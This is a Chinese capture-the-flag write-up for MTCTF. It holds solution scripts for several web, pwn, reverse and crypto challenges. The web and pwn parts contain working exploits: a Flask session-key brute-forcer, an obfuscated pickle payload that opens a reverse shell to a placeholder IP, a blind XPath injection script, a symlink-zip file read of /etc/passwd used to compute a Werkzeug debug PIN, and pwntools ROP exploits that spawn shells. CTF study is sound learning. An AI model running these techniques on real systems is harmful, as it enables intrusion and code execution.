
 编辑 编辑
MTCTF
本次比赛主力输出选手Article&Messa&Oolongcode,累计解题3Web,2Pwn,1Re,1Crypto
Web
★easypickle
题目给出源码:
- import base64
- import pickle
- from flask import Flask, session
- import os
- import random
- app = Flask(__name__)
- app.config['SECRET_KEY'] = os.urandom(2).hex()
- @app.route('/')
- def hello_world():
- if not session.get('user'):
- session['user'] = ''.join(random.choices("admin", k=5))
- return 'Hello {}!'.format(session['user'])
- @app.route('/admin')
- def admin():
- if session.get('user') != "admin":
- return f"<script>alert('Access Denied');window.location.href='/'</script>"
- else:
- try:
- a = base64.b64decode(session.get('ser_data')).replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")
- if b'R' in a or b'i' in a or b'o' in a or b'b' in a:
- raise pickle.UnpicklingError("R i o b is forbidden")
- pickle.loads(base64.b64decode(session.get('ser_data')))
- return "ok"
- except:
- return "error!"
- if __name__ == '__main__':
- app.run(host='0.0.0.0', port=8888)
了,脚本如下: - from flask import Flask
- from flask.sessions import SecureCookieSessionInterface
- import requests as res
- import time
- import base64 as b64
- strS = "0123456789abcdef"
- end = True
- for i in range(0,655356):
- if end:
- break
- time.sleep(0.05)
- hexs = hex(i)
- secret = '0' * (4 - len(hexs[2:])) + hexs[2:]
- print(secret)
- app = Flask(__name__)
- app.secret_key = (secret).encode()
- session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
- @app.route('/')
- def index():
- result = session_serializer.dumps({"user":"admin"})
- print(result)
- return result
- ck = index()
- url = "http://eci-2ze39yqy7j0by91g9he0.cloudeci1.ichunqiu.com:8888/"
- cookie = {"session": ck}
- resp = None
- try:
- resp = res.get(url=url, cookies= cookie)
- except Exception:
- time.sleep(0.2)
- resp = res.get(url=url, cookies= cookie)
- print(resp.text)
- if resp.text.find("admin")!=-1:
- time.sleep(0.2)
- resp = res.get(url=url, cookies= cookie)
- if resp.text.find("admin")!=-1:
- print("================================")
- print(resp.text)
- print("================================")
- end = True
拿到secret_key就可以自定义构造session来打/admin路由了
/admin路由采用经典的对pickle的0号协议过滤了命令执行方法,这里可以采用高版本协议替代,这里采用的payload是基于蓝帽杯的file_session改动的:
https://mp.weixin.qq.com/s/A9OmgHAmGLJPEL4cQBU8zQ

 编辑 编辑
此外还存在一些关键字过滤,可以也可以采用高版本协议组合使用绕过
  编辑 编辑

如原本payload中opcodes导入__builtin__.map
  编辑 编辑
就可以替换成如下形式:
- raw = b'''c__builtin__
- map
- .'''
- print(pk.loads(raw))
- #<class 'map'>
- after = b'''V__\u0062u\u0069lt\u0069n__
- Vmap
- \x93.'''
- print(pk.loads(after))
- #<class 'map'>
opcode中V代表unicode字符串,支持将\uxxxx格式解析为对应字符可以用来关键字过滤:
  编辑 编辑
\x93作用同c,但是将从stack中出栈两元素分别导入的模块名和属性名:
  编辑 编辑
此外对于蓝帽杯WP还存在一个小问题,原题采用_loads函数加载pickle数据
  编辑 编辑
但本题是loads,在opcodes处理上会有些微不通
  编辑 编辑
具体来说就是用loads加载时会报错误如下:
  编辑 编辑
对着把传入参数换成元组就行,最终的payload如下(因为是手动改所以还删了一些opcode方便分析)
- app = Flask(__name__)
- app.secret_key = ('填爆破出来的secret_key').encode()
- session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
- b= b'''V__\u0062u\u0069lt\u0069n__
- Vmap
- \x93p0
- 0(]V\u0069mp\u006Frt s\u006Fcket,su\u0062pr\u006Fcess,\u006Fs;s=s\u006Fcket.s\u006Fcket(s\u006Fcket.AF_INET,s\u006Fcket.SOCK_ST\u0052EAM);s.c\u006Fnnect(("IP",PORT));\u006Fs.dup2(s.f\u0069len\u006F(),0); \u006Fs.dup2(s.f\u0069len\u006F(),1); \u006Fs.dup2(s.f\u0069len\u006F(),2);p=su\u0062pr\u006Fcess.call(["/\u0062\u0069n/sh","-\u0069"]);
- ap1
- 0((V__\u0062u\u0069lt\u0069n__
- Vexec
- \x93g1
- tp2
- 0(g0
- g2
- \x81tp3
- 0V__\u0062u\u0069lt\u0069n__
- V\u0062ytes
- \x93p4
- g3
- \x81.'''
- @app.route('/')
- def index():
- result = session_serializer.dumps({"user":"admin",'ser_data':b64.b64encode(b)})
- print(result)
- index()

最终实现一个反弹shell的功能,flag就在当前目录下,直接读取就能获得flag ★babyjava 题目明示Xpath注入,可以直接参考[NPUCTF2020]ezlogin_Xpath_injection的做法 具体流程就是按照: 检测注入 查询根节点数 查询根节点名长度(可省) 查询更节点名 按上依次查找向下节点知道知道目标数据 查询目标数据节点长度 查询目标数据节点内容
整体xml文档结构如下: - <root>
- <user>
- <username>
- user1
- </username>
- <username>
- flag{xxxx}
- </username>
- </user>
- </root>
编写的脚本如下:- import requests as res
- import string
- url = "http://eci-2zeetzz54w4b5tinoysb.cloudeci1.ichunqiu.com:8888/hello"
- strs = "{-}" + string.ascii_letters + string.digits
- result = ""
- end = False
- for a in range(1,100):
- if end:
- print("[+]Done!: {}".format(result))
- break
- for i in strs:
- print("[+]Test:{} {}".format(a,i))
- # data = {"xpath" : "1'or substring(name(/*[1]), {}, 1)='{}' and '1'='1".format(a,i)}
- # data = {"xpath" : "1'or substring(name(/root/*[1]), {}, 1)='{}' and '1'='1".format(a,i)}
- # data = {"xpath" : "1'or substring(name(/root/user/*[2]), {}, 1)='{}' and '1'='1".format(a,i)}
- data = {"xpath" : "1'or substring(/root/user/username[position()=2]/text(), {}, 1)='{}' and '1'='1".format(a,i)}
- resp = res.post(url=url, data=data)
- # print(resp.text)
- if resp.text.find("<p>user1</p>") != -1:
- result += i
- print("[+]Matched: " + result)
- break
- if i == strs[len(strs)-1:]:
- end = True
  编辑 编辑
★OnlineUnzip给出了源码:
- import os
- import re
- from hashlib import md5
- from flask import Flask, redirect, request, render_template, url_for, make_response
- app=Flask(__name__)
- def extractFile(filepath):
- extractdir=filepath.split('.')[0]
- if not os.path.exists(extractdir):
- os.makedirs(extractdir)
- os.system(f'unzip -o {filepath} -d {extractdir}')
- return redirect(url_for('display',extractdir=extractdir))
- @app.route('/', methods=['GET'])
- def index():
- return render_template('index.html')
- @app.route('/display', methods=['GET'])
- @app.route('/display/', methods=['GET'])
- @app.route('/display/<path:extractdir>', methods=['GET'])
- def display(extractdir=''):
- if re.search(r"\.\.", extractdir, re.M | re.I) != None:
- return "Hacker?"
- else:
- if not os.path.exists(extractdir):
- return make_response("error", 404)
- else:
- if not os.path.isdir(extractdir):
- f = open(extractdir, 'rb')
- response = make_response(f.read())
- response.headers['Content-Type'] = 'application/octet-stream'
- return response
- else:
- fn = os.listdir(extractdir)
- fn = [".."] + fn
- f = open("templates/template.html")
- x = f.read()
- f.close()
- ret = "<h1>文件列表:</h1><br><hr>"
- for i in fn:
- tpath = os.path.join('/display', extractdir, i)
- ret += "<a href='" + tpath + "'>" + i + "</a><br>"
- x = x.replace("HTMLTEXT", ret)
- return x
- @app.route('/upload', methods=['GET', 'POST'])
- def upload():
- ip = request.remote_addr
- uploadpath = 'uploads/' + md5(ip.encode()).hexdigest()[0:4]
- if not os.path.exists(uploadpath):
- os.makedirs(uploadpath)
- if request.method == 'GET':
- return redirect('/')
- if request.method == 'POST':
- try:
- upFile = request.files['file']
- print(upFile.filename)
- if os.path.splitext(upFile.filename)[-1]=='.zip':
- filepath=f"{uploadpath}/{md5(upFile.filename.encode()).hexdigest()[0:4]}.zip"
- upFile.save(filepath)
- zipDatas = extractFile(filepath)
- return zipDatas
- else:
- return f"{upFile.filename} is not a zip file !"
- except:
- return make_response("error", 404)
- if __name__ == '__main__':
- app.run(host='0.0.0.0', port=8000, debug=True)
可以注意到开启了debug模式,这就意味着存在可以利用控制台的功能,只要能够计算出pin码
在/upload路由能够上传并解压一个zip压缩包,而在/display路由中可以下载解压后的内容,显然我们通过压缩软链接文件,这样在容器解压后下载软连接文件就能获得容器上其对应的源码

以如下操作例就能获得/etc/passwd的内容
  编辑 编辑

上传test.zip
  编辑 编辑
下载解压后的test就能获得容器上的/etc/passwd文件
  编辑 编辑
既然拥有任意文件下载的功能,所以就可以下载所需的文件计算出pin码,具体可以参考ctfshow的web801题:CTFSHOW 常用姿势篇(801-810)_yu22x的博客-CSDN博客
需要下载的文件如下:
- /etc/passwd
- /sys/class/net/eth0/address
- /etc/machine-id
- /proc/self/cgroup
最终脚本和获取到的数据如下:
- import hashlib
- import getpass
- from flask import Flask
- from itertools import chain
- import sys
- import uuid
- import typing as t
- username='ctf'
- app = Flask(__name__)
- modname=getattr(app, "__module__", t.cast(object, app).__class__.__module__)
- mod=sys.modules.get(modname)
- mod = getattr(mod, "__file__", None)
- probably_public_bits = [
- username, #用户名
- modname, #一般固定为flask.app
- getattr(app, "__name__", app.__class__.__name__), #固定,一般为Flask
- '/usr/local/lib/python3.8/site-packages/flask/app.py', #主程序(app.py)运行的绝对路径
- ]
- print(probably_public_bits)
- mac ='00:16:3e:34:d9:0b'.replace(':','')
- mac=str(int(mac,base=16))
- private_bits = [
- mac,#mac地址十进制
- #machine-id + cgroup
- "96cec10d3d9307792745ec3b85c89620" + "f0dd6bbeca02c2cd4d0c888f6e089690105d9a7a32680645e6f2e228456117c7"
- ]
- print(private_bits)
- h = hashlib.sha1()
- for bit in chain(probably_public_bits, private_bits):
- if not bit:
- continue
- if isinstance(bit, str):
- bit = bit.encode("utf-8")
- h.update(bit)
- h.update(b"cookiesalt")
- cookie_name = f"__wzd{h.hexdigest()[:20]}"
- # If we need to generate a pin we salt it a bit more so that we don't
- # end up with the same value and generate out 9 digits
- h.update(b"pinsalt")
- num = f"{int(h.hexdigest(), 16):09d}"[:9]
- # Format the pincode in groups of digits for easier remembering if
- # we don't have a result yet.
- rv=None
- if rv is None:
- for group_size in 5, 4, 3:
- if len(num) % group_size == 0:
- rv = "-".join(
- num[x : x + group_size].rjust(group_size, "0")
- for x in range(0, len(num), group_size)
- )
- break
- else:
- rv = num
- print(rv)
执行脚本获得pin,然后就可以在控制台执行任意代码
flag在根目录下,直接读取就行
  编辑 编辑
Reverse
★smalldie查看程序信息
  编辑 编辑
ELF x64程序,使用ida 以二进制方式读取:
  编辑 编辑
发现是一个TEA加密的程序,根据加密算法编写exp:
- #include <stdio.h>
- #include <stdint.h>
- void decrypt(uint32_t* v, uint32_t* k) {
- uint32_t v0 = v[0], v1 = v[1], sum = 0x67452301*35, i; /* set up */
- uint32_t delta = 0x67452301; /* a key schedule constant */
- uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3]; /* cache key */
- for (i = 0; i < 35; i++) { /* basic cycle start */
- v1 -= ((v0 << 4) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) + k[3]);
- v0 -= ((v1 << 4) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) + k[1]);
- sum -= delta;
- } /* end cycle */
- v[0] = v0; v[1] = v1;
- }
- int main()
- {
- uint32_t v[8] = { 0xDE087143,0xC4F91BD2 }, k[4] = { 0x00000001,0x00000023,0x00000045,0x00000067 };
- uint32_t v1[2] = { 0xDAF6DADC,0x6D9ED54C };
- uint32_t v2[2] = { 0x75EB4EE7,0x5D1DDC04 };
- uint32_t v3[2] = { 0x511B0FD9,0x51DC88FB };
- decrypt(v, k);
- decrypt(v1, k);
- decrypt(v2, k);
- decrypt(v3, k);
- printf("解密后的数据:%x %x %x %x %x %x %x %x\n", v[0], v[1], v1[0], v1[1], v2[0], v2[1], v3[0], v3[1]);
- printf("%c%c%c%c", v[0] >> 0, v[0] >> 8, v[0] >> 16, v[0] >> 24);
- printf("%c%c%c%c", v[1] >> 0, v[1] >> 8, v[1] >> 16, v[1] >> 24);
- printf("%c%c%c%c", v1[0] >> 0, v1[0] >> 8, v1[0] >> 16, v1[0] >> 24);
- printf("%c%c%c%c", v1[1] >> 0, v1[1] >> 8, v1[1] >> 16, v1[1] >> 24);
- printf("%c%c%c%c", v2[0] >> 0, v2[0] >> 8, v2[0] >> 16, v2[0] >> 24);
- printf("%c%c%c%c", v2[1] >> 0, v2[1] >> 8, v2[1] >> 16, v2[1] >> 24);
- printf("%c%c%c%c", v3[0] >> 0, v3[0] >> 8, v3[0] >> 16, v3[0] >> 24);
- printf("%c%c%c%c", v3[1] >> 0, v3[1] >> 8, v3[1] >> 16, v3[1] >> 24);
- return 0;
- }
PWN
★note
程序分析
- 保护:
- Arch: amd64-64-little
- RELRO: Partial RELRO
- Stack: No canary found
- NX: NX enabled
- PIE: No PIE (0x3ff000)
提供了libc文件,版本为Ubuntu GLIBC 2.31-0ubuntu9.9
程序功能:
- add: 申请一块chunk,地址储存在栈上。
- edit: 修改一个chunk的内容。
- remove: 释放一块chunk。
- show: 打印chunk的内容。
一眼看过去,没有溢出也没有chunk,于是开始其他漏洞如整数溢出,但是所有size都是unsigned int,最后在edit中找到了int型的idx,具有越界访问的漏洞,可以修改栈上内容。
解题思路
- 由于add功能是使用malloc申请chunk,于是可以将tcache填满后从unsorted bin中申请chunk来泄漏libc
- 存在越界访问漏洞,用来修改栈上内容,通过栈上的rbp链来修改当前函数调用栈的ret_addr。构造rop_chain后get shell,需要注意的是要进行栈对齐。
exp
- # coding=utf-8
- from pwn import *
- context.log_level='debug'
- context(os='linux',arch='amd64',terminal=['tmux','splitw','-h'])
- # s=ssh(host=host,port=port,user='CTFMan',password='guest')
- # io=s.run('/bin/bash')
- io=process('./note')
- #io=remote('39.106.78.22',16691)
- elf=ELF('./note')
- libc_file='./libc-2.31.so'
- s=lambda x:io.send(x)
- sa=lambda x,y:io.sendafter(x,y)
- sl=lambda x:io.sendline(x)
- sla=lambda x,y:io.sendlineafter(x,y)
- r=lambda x:io.recv(x)
- ru=lambda x:io.recvuntil(x)
- debug=lambda:gdb.attach(io)
- choose=lambda x:sla("5. leave",str(x))
- def add(size,content):
- choose(1)
- sla("Size: ",str(size))
- sla("Content: ",content)
- def free(idx):
- choose(4)
- sla("Index: ",str(idx))
- def edit(idx,content):
- choose(3)
- sla("Index: ",str(idx))
- sla("Content: ",content)
- def show(idx):
- choose(2)
- sla("Index: ",str(idx))
- for i in range(8):
- add(0xf0,'')
- for i in range(8):
- free(7-i)
- add(0x20,'')
- show(0)
- main_arena=u64(ru('\x7f')[-6:].ljust(8,'\0'))
- libc_base=main_arena-0x1ecc0a
- libc=ELF(libc_file)
- print(hex(libc_base))
- pop_rdi=0x00000000004017b3
- ret=0x000000000040101a
- binsh=libc_base+libc.search('/bin/sh').next()
- system=libc_base+libc.sym['system']
- payload=p64(0)+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(system)
- print(hex(pop_rdi))
- #debug()
- edit(-6,payload)
- io.interactive()
★捉迷藏
程序分析
就是在很多的if else中找到漏洞,并且程序提供了backdoor。
解题思路
由于程序的输入只有input_val和input_line,因此若有溢出漏洞就应该是input_line造成的,然后找到栈溢出漏洞点,在main:1066。然后找到正确的执行流程,建议将main代码复制到vscode中,可以折叠无关代码。在最后需要通过一次加密,因为用的是异或,所以我直接复制并输入指定字符串后在内存中找到相应结果作为真正的内容输入即可。最后构造rop_chain来get shell,依旧要栈对齐。
exp
- # coding=utf-8
- import libnum
- from pwn import *
- context.log_level='debug'
- context(os='linux',arch='amd64',terminal=['tmux','splitw','-h'])
- # s=ssh(host=host,port=port,user='CTFMan',password='guest')
- # io=s.run('/bin/bash')
- #io=process('./pwn')
- io=remote('47.95.211.153',22174)
- elf=ELF('./pwn')
- #libc_file='./'
- s=lambda x:io.send(x)
- sa=lambda x,y:io.sendafter(x,y)
- sl=lambda x:io.sendline(x)
- sla=lambda x,y:io.sendlineafter(x,y)
- r=lambda x:io.recv(x)
- ru=lambda x:io.recvuntil(x)
- debug=lambda:gdb.attach(io)
- ru("sbAmJLMLWm:")
- s('\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- ru("HuEqdjYtuWo:")
- s("JlQZtdeJUoYHwWVHWPoRnkWCCzTUIJfxSFyySvunXdHQwaPgqCe")
- ru("hbsoMdIRWpYRqvfClb:")
- s("eRoTxWxqvoHTuwDKOzuPpBLJUNlbfmjvbyOJyZXYAJqkspYTkvatR")
- ru("tfAxpqDQuTCyJw:")
- s("wLstsZkXukNiHeHyxjklnbIDJBvxCaCTxO")
- ru("UTxqmFvmLy:")
- s('\x20')
- s('\x20')
- s('\x20')
- s('9254\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- s('\x20')
- ru("LLQPyLAOGJbnm:")
- s(p64(0xea0e6b2caa85144a))
- s(p64(0x60d77d2fecf1f476))
- s(p64(0x898719894803dcd8))
- s(p64(0x7a7306999cce11ad))
- s(p64(0x8a42aec82ee80bd9))
- s(p16(0x8152))
- #s("vkyHujGLvgxKsLsXpFvkLqaOkMVwyHXNKZglNEWOKM")
- ru("gRGKqIlcuj:")
- backdoor=0x000000000040132C
- payload='\0'*(0xf+8)+p64(0x000000000040101a)+p64(backdoor)
- print(hex(backdoor))
- #debug()
- s(payload)
- io.interactive()
Crypto
★strange_rsa1
题目代码非常简单:- from Crypto.Util.number import *
- from sage.all import RealField
- from secret import flag1
- Bits = 512
- p = getPrime(Bits)
- q = getPrime(Bits)
- n = p * q
- gift = RealField(prec=Bits*2)(p) / RealField(prec=Bits*2)(q)
- e = 0x10001
- m = bytes_to_long(flag1)
- c = pow(m, e, n)
- output = open('output.txt', 'w')
- output.write('n = ' + str(n) + '\n')
- output.write('c = ' + str(c) + '\n')
- output.write('gift = ' + str(gift) + '\n')
- $
- p \cdot q \cdot \frac{p}{q} = p^2 \
- p \cdot q \cdot \frac{q}{p} = q^2 \
- $
所以根据原理编写exp:- # sagemath
- from Crypto.Util.number import *
- n = 108525167048069618588175976867846563247592681279699764935868571805537995466244621039138584734968186962015154069834228913223982840558626369903697856981515674800664445719963249384904839446749699482532818680540192673814671582032905573381188420997231842144989027400106624744146739238687818312012920530048166672413
- c = 23970397560482326418544500895982564794681055333385186829686707802322923345863102521635786012870368948010933275558746273559080917607938457905967618777124428711098087525967347923209347190956512520350806766416108324895660243364661936801627882577951784569589707943966009295758316967368650512558923594173887431924
- gift = 0.9878713210057139023298389025767652308503013961919282440169053652488565206963320721234736480911437918373201299590078678742136736290349578719187645145615363088975706222696090029443619975380433122746296316430693294386663490221891787292112964989501856435389725149610724585156154688515007983846599924478524442938
- RF = RealField(512*2)
- p = int(RF(n)*RF(gift))
- q = int(RF(n)/RF(gift))
- p = int(sqrt(p))
- q = int(sqrt(q))+1
- e = 0x10001
- phi = (p-1)*(q-1)
- R = Integers(phi)
- d = R(1) / R(e)
- m = int(pow(c,d,n))
- flag = long_to_bytes(m)
- print(flag)
|